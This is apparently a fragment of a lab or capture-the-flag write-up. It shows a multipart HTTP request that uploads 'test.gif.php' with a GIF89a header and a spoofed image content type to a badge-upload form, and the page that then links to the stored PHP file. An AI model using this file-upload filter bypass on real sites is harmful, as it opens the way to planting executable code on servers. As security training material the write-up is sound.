 21
22 ------WebKitFormBoundaryr5zigezuzOU3nfSd
23 Content-Disposition: form-data; name="email"
24
25 hudhudwh@gmail.com
26 ------WebKitFormBoundaryr5zigezuzOU3nfSd
27 Content-Disposition: form-data; name="badge_image"; filename="test.gif.php"
28 Content-Type: image/gif
29
30 GIF89a
31
32 test php
33 ------WebKitFormBoundaryr5zigezuzOU3nfSd--
34
136 </head>
137
138 <body>
139 <h1>Step Into the Action!</h1>
140 <div class="form-box">
141 <form action="" method="POST" enctype="multipart/form-data">
142 <input type="email" name="email" placeholder="Your Email" required>
143 <input type="file" name="badge_image" accept="*/*" required>
144 <button type="submit">Create Wanted Badge</button>
145 </form>
146 </div>
147
148 <div class="result">
149 <p>Your badge is ready! View it <a href="api/tmp/test.gif.php">here</a>.</p>
150 <img src="api/tmp/test.gif.php" width="300"><br>
151 <span class="badge-text">WANTED</span>
152 </div>
153
154 <footer>HackingHub Cinema & Grill</footer>
155 </body>
156
157 </html>